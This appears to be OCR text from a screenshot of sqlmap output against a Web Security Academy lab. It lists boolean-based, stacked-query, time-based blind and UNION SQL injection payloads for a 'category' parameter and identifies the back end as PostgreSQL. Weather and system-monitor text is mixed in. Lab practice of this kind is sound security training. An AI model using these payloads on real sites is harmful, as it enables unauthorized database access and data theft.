 02 January 2026
:01 PM
Terminal
File Edit View Terminal Tabs Help
Payload: https://0a1600c504bb68f581ca662a002b0051.web-security-academy.net/filter?category=Food %26 Drink' A
ND 6307=6307 AND 'WZEA'='WZEA
18°C
CPU:
Mist
RAM:
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
H:19°C L:18°C
Payload: https://0a1600c504bb68f581ca662a002b0051.web-security-academy.net/filter?category=Food %26 Drink';S
ELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: https://0a1600c504bb68f581ca662a002b0051.web-security-academy.net/filter?category=Food %26 Drink' A
ND 3979=(SELECT 3979 FROM PG_SLEEP(5)) AND 'SxXL'='SxXL
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: https://0a1600c504bb68f581ca662a002b0051.web-security-academy.net/filter?category=Food %26 Drink' U
NION ALL SELECT NULL,(CHR(113)||CHR(120)||CHR(98)||CHR(106)||CHR(113))||(CHR(121)||CHR(117)||CHR(84)||CHR(89)||C
HR(99)||CHR(106)||CHR(97)||CHR(114)||CHR(102)||CHR(111)||CHR(114)||CHR(81)||CHR(98)||CHR(88)||CHR(116)||CHR(72)|
|CHR(67)||CHR(89)||CHR(74)||CHR(118)||CHR(114)||CHR(118)||CHR(75)||CHR(121)||CHR(69)||CHR(69)||CHR(121)||CHR(67)
||CHR(116)||CHR(70)||CHR(67)||CHR(88)||CHR(105)||CHR(99)||CHR(83)||CHR(114)||CHR(81)||CHR(84)||CHR(75)||CHR(102)
)||(CHR(113)||CHR(106)||CHR(120)||CHR(107)||CHR(113))-- uOvx
---
[18:01:55] [INFO] the back-end DBMS is PostgreSQL